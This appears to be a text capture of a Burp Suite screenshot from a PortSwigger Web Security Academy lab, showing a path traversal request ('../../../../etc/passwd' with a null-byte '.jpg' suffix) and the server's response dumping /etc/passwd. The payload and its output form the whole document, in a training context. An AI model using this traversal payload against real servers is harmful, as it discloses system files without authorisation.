 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0ac6000c038cf8a681d96b2a0073006c.web-security-academy.net
3 Cookie: session=bm4UuRKClChohQF8oFLI3GxONyGda6iz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac6000c038cf8a681d96b2a0073006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash